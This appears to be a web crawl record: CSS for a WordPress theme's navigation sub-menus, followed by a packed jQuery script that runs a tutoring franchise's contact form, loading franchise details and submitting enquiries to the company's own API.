#header-v5 #navigation .sub-menu li .sub-menu li .sub-menu li a {
    border: none !important;
}

/* Misc ---------------------------------------------------- */

#header-v5 .slogan{
	
}

/* ------------------------------------------------------------------------ */    
/* ------------------------------------------------------------------------ */
/* 12. Header Subnavigation */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
#navigation .sub-menu{
	position:absolute;
	z-index:12000;
	display:none;
	background:#999999 !important;
	padding:5px 15px;
	-webkit-box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.2);
	        box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.2);
	-webkit-border-radius:0px 0px 3px 3px;
	   -moz-border-radius:0px 0px 3px 3px;
	        border-radius:0px 0px 3px 3px;
	border-top:3px solid #555555;
}

    #navigation .sub-menu li {
        display: block !important;
        margin: 0 !important;
        padding: 0 !important;
        height: auto !important;
        border-bottom: 1px solid #a5a5a5;
        border-left: none !important;
    }
    	
    	#navigation .sub-menu li a{
			height: auto !important;
			line-height: 1 !important;
			padding:10px 0 !important;
		}

        html body #navigation .sub-menu li a,
        html body #navigation .sub-menu li .sub-menu li a,
        html body #navigation .sub-menu li .sub-menu li .sub-menu li a {
            border: none !important;
            display: block !important;
            width: 160px;
            margin: 0 !important;
            padding: 8px 0px !important;
            color: #dedede;
            line-height: normal;
            font-weight: normal !important;
            height: auto;
            background: none !important;
        }

        #navigation .sub-menu li a:hover,
        #navigation .sub-menu li .sub-menu li a:hover,
        #navigation .sub-menu li.current-menu-item a,
        #navigation .sub-menu li.current-menu-item a:hover,
        #navigation .sub-menu li.current_page_item a,
        #navigation .sub-menu li.current_page_item a:hover {
            color: #ffffff !important;
            font-weight: normal;
        }

    #navigation .sub-menu li:last-child{ 
    	border: none;
    }

    #navigation .sub-menu li ul {
        top: -1px !important;
        left: 178px !important;
        border-top: none;
        -webkit-border-radius:3px;
		   -moz-border-radius:3px;
		        border-radius:3px;
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.ztestprep.com/wp-content/plugins/cz-contact/js/lc.js
body_size: 2633
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('j k=\'#1k\';0(1l).1m(5(){5 8(6){D(6==E)?\'\':6}5 F(l){l=l.u(/[[]/,"[").u(/[]]/,"]");j G=H 1n("[?&#1o;]"+l+"=([^&#]*)"),v=G.1p(1q.1r);D v==E?"":1s(v[1].u(/\\+/g," "))}j b=F(\'b\');w(b){0.I({J:\'//m.o/c/K/x/7/b/\'+b+\'/L/p\',M:\'p\'}).N(5(2){w(2.O==\'1t\'){0(\'#1u\').P();0(\'#y\').1v(8(2.7.y));0(\'#z\').4(8(2.7.z));0(\'#Q\').4(\'<h\'+\'3>\'+8(2.7.Q)+\'</h\'+\'3>\');0(\'#R\').4(8(\'<a 1w="1x\'+\'1y:\'+2.7.q.S+\'">\'+2.7.q.S+\'</a>\'));0(\'#1z\').4(8(2.7.q.1A));0(\'#1B\').4(8(2.7.q.1C))}T{0(\'#d\').4(2.f)}}).U(5(V,W){X(\'A r Y 10 i 11! B 12 13 14.n\'+\'15 i r 16, 17 18 19 s 1a s@m.o.\')})}0(k).1D("1E",5(e){e.1F();0(\'#d\').P();0(\'#d C\').4(\'B 1G...\');0.I({J:\'//m.o/c/K/x/H/L/p\',6:{\'1H\':\'[Z! 1b{1I}] 1J 1K 1L\',\'y\':0(\'#1M\').9(),\'z\':0(\'#1N\').9(),\'R\':0(\'#1O\').9(),\'1P\':0(\'#1Q\').9(),\'1R\':0(\'#1S\').9(),\'f\':0(\'#1T\').9(),\'1U\':\'1V 1c 1W 1d 1X 1Y i Z! 1b 1Z!<20/>21 22 23 1d f 25 a 26 27 x 1c 28 24 29.\'},M:\'p\'}).N(5(6){1e["1f"]=1g;w(6.O==\'2a\'){j 1h=0(k).2b();0.2c(e.2d,1h);0(\'#d C\').2e(\'1i\').4(\'\');0(k).t("2f-1j","#2g").t("2h-2i","2j").t("1j","#2k").t("2l","2m").4(6.f)}T{0(\'#d C\').2n(\'1i\').4(6.f)}}).U(5(V,W){1e["1f"]=1g;X(\'A r Y 10 i 11! B 12 13 14.n\'+\'15 i r 16, 17 18 19 s 1a s@m.o.\')})})});',62,148,'jQuery||result||html|function|data|info|czCAPrep|val||zp||error_display||message|||the|var|czContactFrm|name|clubztutoring||com|jsonp|settings|problem|webmaster|css|replace|results|if|contact|first_name|last_name||Please|li|return|null|getParamByName|regex|new|ajax|url|api|format|dataType|done|status|show|phone|email|franchise_contact_us_email|else|fail|jqXHR|textStatus|alert|occurred||with|request|try|again|later|If|persists|please|notify|our|at|Prep|you|your|window|gf_submitting_1|false|submittedData|gfield_error|color|gform_1|document|ready|RegExp|038|exec|location|search|decodeURIComponent|success|fd|text|href|mail|to|main_area|bigest_areas|addtl_areas|local_areas|bind|submit|preventDefault|Wait|subject_line|fc|Contact|Form|Submission|input_1_4_3|input_1_4_6|input_1_2|phone_number|input_1_3|zip_code|input_1_5|input_1_6|success_message|Thank|for|interest|in|program|br|We|have|received||and|specialist|will|withn|hrs|passed|serialize|post|action|removeClass|background|429B41|font|weight|bold|FFF|padding|7px|addClass'.split('|'),0,{}))
